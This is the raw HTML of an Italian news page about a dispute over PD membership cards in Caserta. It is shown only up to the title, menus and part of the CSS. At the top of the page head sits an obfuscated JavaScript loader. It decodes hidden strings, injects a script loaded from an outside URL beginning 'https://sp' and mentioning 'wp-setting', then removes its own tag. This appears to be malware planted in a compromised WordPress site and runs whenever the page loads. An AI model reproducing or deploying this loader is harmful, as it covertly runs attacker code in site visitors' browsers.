_0x354a9e=parseInt(_0x472c07(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c77fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x472c07(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c77fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x472c07(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x472c07(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c77fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x472c07(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c77fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x472c07(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c77fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c77fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x354a9e===_0xe88e21)break;else _0x5a7e5f[_0x1fcbf9(0xa6)](_0x5a7e5f[_0x1fcbf9(0xc8)]())}catch(_0x2f8734){_0x5a7e5f['push'](_0x5a7e5f[_0x1fcbf9(0xc8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x277f06=_0x4e55;function _0x1b38ac(_0x357527,_0x1ec9c1,_0x46051f,_0x2aa000){return _0x39af(_0x1ec9c1-0x1b5,_0x2aa000)}function _0x42c80c(_0x23b017,_0x5896ba,_0x2e5c38,_0x121740){return _0x39af(_0x23b017- -0x2b8,_0x5896ba)}var _0x2c87f0={'fkXRT':function(_0x38ca54,_0x3f6c7d){return _0x38ca54(_0x3f6c7d)},'TUXBh':_0x277f06(0xcc)+_0x42c80c(-0x16a,-0x171,-0x156,-0x16a)+_0x1b38ac(0x302,0x30b,0x311,0x31f)};return _0x2c87f0['fkXRT'](Boolean,document[_0x42c80c(-0x182,-0x17f,-0x18a,-0x18e)+_0x277f06(0xb1)](_0x2c87f0[_0x1b38ac(0x313,0x30f,0x304,0x309)]))}function _0x4e55(_0x4cba0b,_0x250d28){var _0x2a97ea=_0x2a97();return _0x4e55=function(_0x4e55bd,_0x3105f5){_0x4e55bd=_0x4e55bd-0x96;var _0x9e4d01=_0x2a97ea[_0x4e55bd];return _0x9e4d01},_0x4e55(_0x4cba0b,_0x250d28)}function _0x14860f(_0x10eaa5,_0x5c8a17,_0x15c26a,_0x49b0f3){return _0x39af(_0x49b0f3- -0x353,_0x15c26a)}function _0x2a97(){var _0x2210d8=['indexOf','currentScr','B3j5lMnVBs9HCa','276curWfc','mtqZwwHoC0vn','Bg9Nz2vUx2LU','10035cYNDfF','mJmYAvrWv1fX','wp-setting','yxbWzw5Kq2HPBa','https://sp','C3jJ','Aw5KzxHpzG','13051024EXJCGt','C2nYAxb0','mtiYnJyWtfHyDg9A','z2v0rwXLBwvUDa','y29VA2LL','zgSrc','CgfYzw50tM9Kzq','167815olISNm','shift','CMvTB3zL','4PCVEDX','189GwavIy','script[id=','y3jPChq','EMDtCMm','Aw5MB3jTCgfNzq','mJG1mtGZBefYBhvh','vfvyqMG','iMLUzM9YBxbHzW','charAt','y3vYCMvUDfnJCG','As9ZDg9JAY5QCW','6184TWEbxZ','ent','ipt','charCodeAt','120LSgtLt','2061580MeJFpx','C0j5vgfNtMfTzq','toString','826903nFDPHs','push','ujfxsQ','124748LPkiAz','head','zwnPywWUyMvHDa','Dgv4Dc9QyxzHCW','fromCharCode','448598qfDXNN','UWQvnH','CxvLCNLtzwXLyW','sLvvBxy','tor','mty2mZKXogvyzfvvrq'];_0x2a97=function(){return _0x2210d8};return _0x2a97()}function _0x5da3(){var _0x624817=_0x4e55,_0x29dbb4=[_0x624817(0xbe),_0x624817(0x96),_0x624817(0xbf),_0x624817(0xba),_0x624817(0xb8),_0x624817(0xab),_0x624817(0x99),'twX1C2e',_0x624817(0xc3),_0x624817(0xb0),'Awz1BgXSAgLZDa',_0x624817(0xb2),_0x624817(0xc2),'Axb0','zsjD','DhLWzq',_0x624817(0xc1),_0x624817(0xc9),_0x624817(0x98),_0x624817(0xce),_0x624817(0xa3),'y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW',_0x624817(0xaf),_0x624817(0xcd),_0x624817(0x97),_0x624817(0xbc),_0x624817(0x9b),'mZnuvfL5tuq',_0x624817(0xaa),'nJvgAer5v08',_0x624817(0xb5),_0x624817(0xc6),_0x624817(0xb7),'ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH',_0x624817(0xc4),_0x624817(0x9c),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x29dbb4},_0x5da3()}function _0x4f16f1(){var _0xc21a62=_0x4e55,_0x155c19={};_0x155c19[_0x26af6c(-0x198,-0x194,-0x19b,-0x18c)]=_0x56fbb5(0x205,0x219,0x221,0x218),_0x155c19[_0x26af6c(-0x18a,-0x192,-0x182,-0x194)]=_0x26af6c(-0x191,-0x19a,-0x1a8,-0x196);var _0x4857b4=_0x155c19,_0x209891=document,_0xbb6fc3=_0x209891[_0x26af6c(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0xc21a62(0x9e)](_0x4857b4[_0x26af6c(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x26af6c(_0x2dd95c,_0x417e8a,_0x446af2,_0x58058f){return _0x39af(_0x417e8a- -0x2e3,_0x446af2)}function _0x56fbb5(_0x58108e,_0x4c4712,_0x1b110b,_0x241eb5){return _0x39af(_0x241eb5-0xc0,_0x1b110b)}_0xbb6fc3[_0x26af6c(-0x1a8,-0x19b,-0x186,-0x19e)]=_0xc21a62(0xbd)+_0x26af6c(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x56fbb5(0x21e,0x222,0x21d,0x212)+_0x56fbb5(0x200,0x1fe,0x20e,0x1fe)+_0x26af6c(-0x18e,-0x19d,-0x19f,-0x1a8),_0xbb6fc3[_0x56fbb5(0x22c,0x20d,0x218,0x217)]=_0x26af6c(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x56fbb5(0x1fe,0x1e4,0x209,0x1f7),_0xbb6fc3['id']=_0x4857b4[_0x26af6c(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x56fbb5(0x1e9,0x20a,0x20b,0x1fa)+_0x56fbb5(0x215,0x204,0x21f,0x215)][_0x26af6c(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x56fbb5(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0xbb6fc3,document[_0x56fbb5(0x1f6,0x203,0x1e6,0x1fa)+_0x26af6c(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x56fbb5(0x200,0x205,0x1fa,0x1fa)+_0x56fbb5(0x216,0x209,0x211,0x215)]&&document[_0xc21a62(0xb4)+_0x26af6c(-0x185,-0x18e,-0x18a,-0x17e)][_0x26af6c(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x209891[_0x56fbb5(0x215,0x218,0x21f,0x210)+_0x56fbb5(0x1f6,0x1ed,0x1e5,0x1f3)](_0xc21a62(0xa9))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x26af6c(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0xbb6fc3),document[_0x26af6c(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x26af6c(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0xc21a62(0xb4)+_0x56fbb5(0x229,0x20d,0x219,0x215)][_0x26af6c(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x4417f8,_0x7c00df){var _0x2b94bb=_0x5da3();return _0x39af=function(_0x3a597a,_0x92f7c4){var _0x152b7c=_0x4e55;_0x3a597a=_0x3a597a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x2e5955=_0x2b94bb[_0x3a597a];if(_0x39af[_0x152b7c(0xae)]===undefined){var _0x134164=function(_0x2cc8f0){var _0x19ef7d=_0x152b7c,_0x31f66d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x4ad799='',_0x1f9c1e='';for(var _0x22e4d6=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x58eab5,_0xbfbe4f,_0x3b905f=0x1ae0+-0x1ede+0x3fe;_0xbfbe4f=_0x2cc8f0[_0x19ef7d(0x9a)](_0x3b905f++);~_0xbfbe4f&&(_0x58eab5=_0x22e4d6%(-0xc6a+-0x57c+0x11ea)?_0x58eab5*(-0x6df+0x141d+-0xcfe)+_0xbfbe4f:_0xbfbe4f,_0x22e4d6++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x4ad799+=String[_0x19ef7d(0xac)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x58eab5>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x22e4d6&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0xbfbe4f=_0x31f66d[_0x19ef7d(0xb3)](_0xbfbe4f)}for(var _0x453b3f=0x1f86+0x246*-0xd+0x2a*-0xc,_0x7c44fb=_0x4ad799['length'];_0x453b3f</style></head>

<body data-cmplz=1 class="post-template-default single single-post postid-215253 single-format-standard td-standard-pack tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano global-block-template-1 single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/campanianotizie/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/campanianotizie/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Campanianotizie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/campanianotizienews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-65258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-65258"><a href="https://italianotizie.online/">Home</a></li>
<li id="menu-item-46978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46978"><a href="https://italianotizie.online/category/politica/">Politica</a></li>
<li id="menu-item-46138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46138"><a href="https://italianotizie.online/category/cronaca/">Cronaca</a></li>
<li id="menu-item-179534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179534"><a href="https://italianotizie.online/category/economia/">Economia</a></li>
<li id="menu-item-179214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179214"><a href="https://italianotizie.online/category/attualita/">Attualità</a></li>
<li id="menu-item-176020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176020"><a href="https://italianotizie.online/category/sport/">Sport</a></li>
<li id="menu-item-47066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47066"><a href="https://italianotizie.online/category/cultura-e-spettacoli/">Cultura e Spettacoli</a></li>
<li id="menu-item-84730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84730"><a href="https://italianotizie.online/campanianotizie-tv/">ItaliaNotizie Tv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://italianotizie.online/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                giovedì 15  Gennaio 2026 04:05
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/campanianotizie/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/campanianotizie/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Campanianotizie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/campanianotizienews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://italianotizie.online/cookie-policy/">Cookie Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://italianotizie.online/">
				<img src="https://italianotizie.online/wp-content/uploads/2023/04/1682319741218.png" alt=""  width="2100" height="1500"/>
				<span class="td-visual-hidden">Italia Notizie</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://italianotizie.online/">
            <img src="https://italianotizie.online/wp-content/uploads/2023/04/1682319741218.png" alt=""  width="2100" height="1500"/>
        </a>
        </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-65258"><a href="https://italianotizie.online/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46978"><a href="https://italianotizie.online/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46138"><a href="https://italianotizie.online/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179534"><a href="https://italianotizie.online/category/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179214"><a href="https://italianotizie.online/category/attualita/">Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176020"><a href="https://italianotizie.online/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47066"><a href="https://italianotizie.online/category/cultura-e-spettacoli/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84730"><a href="https://italianotizie.online/campanianotizie-tv/">ItaliaNotizie Tv</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://italianotizie.online/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-215253" class="td-post-template-7 post-215253 post type-post status-publish format-standard has-post-thumbnail hentry category-caserta-politica category-politica td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://italianotizie.online/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Politica" class="entry-crumb" href="https://italianotizie.online/category/politica/">Politica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Caserta" class="entry-crumb" href="https://italianotizie.online/category/politica/caserta-politica/">Caserta</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tessere Pd Caserta dopate, il regionale rimanda la decisione: slittano congressi. Schlein...</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://italianotizie.online/category/politica/">Politica</a></li><li class="entry-category"><a  href="https://italianotizie.online/category/politica/caserta-politica/">Caserta</a></li></ul>	                    <h1 class="entry-title">Tessere Pd Caserta dopate, il regionale rimanda la decisione: slittano congressi. Schlein farà piazza pulita: commissariati Terra di Lavoro e partito campano</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-10T20:16:36+01:00" >10 Marzo, 2023</time></span>	                        	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://italianotizie.online/wp-content/uploads/2023/02/roberti-franco-pd.jpeg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter 